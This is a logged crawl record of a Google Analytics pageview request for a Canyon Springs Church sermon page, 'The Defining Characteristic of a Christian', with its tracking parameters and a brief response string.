request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=682975864&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-defining-characteristic-of-a-christian%2F&ul=en-us%40posix&dt=Message%3A%20%22The%20Defining%20Characteristic%20of%20a%20Christian%22%20from%20Jack%20Hawkins%20-%20Canyon%20Springs%20Church&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=47732717&gjid=74184540&cid=1123549906.1768642349&tid=UA-55556028-1&_gid=1447129057.1768642349&_r=1&_slc=1&gtm=45He61e1n81MZ9WSPFv836562019za200zd836562019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938468~115985660~116744867~117041588&z=1609752447
body_size: -451
content:
2,cG-7XK41FVVH4